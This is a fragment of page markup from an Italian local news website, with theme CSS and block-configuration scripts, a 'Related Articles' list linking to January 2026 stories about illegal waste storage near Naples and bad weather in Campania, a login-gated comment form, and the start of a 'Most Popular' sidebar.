.td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-13px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:inline-block}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12449","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":12449,"live_filter_cur_post_parent_id":0}';
block_tdi_70.td_column_number = "2";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "3";
block_tdi_70.found_posts = "1223";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "408";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/ambiente/" class="td-post-category" >Ambiente</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/29/terra-dei-fuochi-a-san-giuseppe-vesuviano/"  rel="bookmark" class="td-image-wrap " title="Operazione Terra dei Fuochi a San Giuseppe Vesuviano: Scoperto edificio utilizzato per lo sversamento e stoccaggio di rifiuti speciali" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/OPERAZIONE-TERRA-DEI-FUOCHI-SAN-GIUSEPPE-VESUVIANO-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/29/terra-dei-fuochi-a-san-giuseppe-vesuviano/"  rel="bookmark" title="Operazione Terra dei Fuochi a San Giuseppe Vesuviano: Scoperto edificio utilizzato per lo sversamento e stoccaggio di rifiuti speciali">Operazione Terra dei Fuochi a San Giuseppe Vesuviano: Scoperto edificio utilizzato per lo sversamento e stoccaggio di rifiuti speciali</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:41:31+01:00" >29 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/ambiente/" class="td-post-category" >Ambiente</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/28/maltempo-collegamenti-difficili-da-napoli-e-pozzuoli-per-le-isole-del-golfo/"  rel="bookmark" class="td-image-wrap " title="Maltempo: Collegamenti difficili da Napoli e Pozzuoli per le isole del golfo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Collegamenti-Golfo-Napoli-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/28/maltempo-collegamenti-difficili-da-napoli-e-pozzuoli-per-le-isole-del-golfo/"  rel="bookmark" title="Maltempo: Collegamenti difficili da Napoli e Pozzuoli per le isole del golfo">Maltempo: Collegamenti difficili da Napoli e Pozzuoli per le isole del golfo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T15:22:02+01:00" >28 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/ambiente/" class="td-post-category" >Ambiente</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/28/maltempo-in-campania-prorogata-allerta-meteo-sullintero-territorio-regionale/"  rel="bookmark" class="td-image-wrap " title="Maltempo in Campania: Prorogata Allerta Meteo sull&#8217;intero territorio regionale" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/05/ALLERTA-METEO-CAMPANIA-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/28/maltempo-in-campania-prorogata-allerta-meteo-sullintero-territorio-regionale/"  rel="bookmark" title="Maltempo in Campania: Prorogata Allerta Meteo sull&#8217;intero territorio regionale">Maltempo in Campania: Prorogata Allerta Meteo sull&#8217;intero territorio regionale</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T12:17:32+01:00" >28 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 .comment-link{display:inline-block}.tdi_71 .comment{border-bottom-style:dashed}.tdi_71 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Entra per lasciare un commento</a></p>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_75 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{text-transform:uppercase!important}.tdi_75 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td-module-meta-info{padding:0 0 0 16px}.tdi_75 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12449","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "4";
block_tdi_75.found_posts = "25042";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "6261";
tdBlocksArray.push(block_tdi_75);
